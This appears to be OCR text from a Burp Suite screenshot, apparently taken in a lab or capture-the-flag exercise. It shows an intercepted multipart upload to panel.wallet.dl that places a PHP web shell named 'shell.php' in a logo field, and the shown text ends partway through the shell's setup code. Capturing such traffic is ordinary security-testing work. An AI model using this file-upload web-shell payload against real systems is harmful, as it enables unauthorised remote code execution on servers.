 Burp Suite Community Edit
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compare
Intercept HTTP history WebSockets history Proxy settings
Request to http://panel.wallet.dl:80 [172.17.0.2]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /endpoints/subscription/add.php HTTP/1.1
2 Host: panel.wallet.dl
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://panel.wallet.dl/
8 Content-Type: multipart/form-data; boundary=---------------------------2818138754177883932618738142
9 Content-Length: 4695
10 Origin: http://panel.wallet.dl
11 Connection: keep-alive
12 Cookie: theme=light; language=es; theme=light; PHPSESSID=1s3v2t7k7pdrc9c0umvj8l0qpv
13
14 -----------------------------2818138754177883932618738142
15 Content-Disposition: form-data; name="name"
16
17 admin
18 -----------------------------2818138754177883932618738142
19 Content-Disposition: form-data; name="logo"; filename="shell.php"
20 Content-Type: application/x-php
21
22 /*<?php /**/
23 @error_reporting(0);@set_time_limit(0);@ignore_user_abort(1);@ini_set('max_execution_time',0);
24 $dis=@ini_get('disable_functions');
25 if(!empty($dis)){
26 $dis=preg_replace('/[, ]+/',',',$dis);
27 $dis=explode(',',$dis);
28 $dis=array_map('trim',$dis);
29 }else{
30 $dis=array();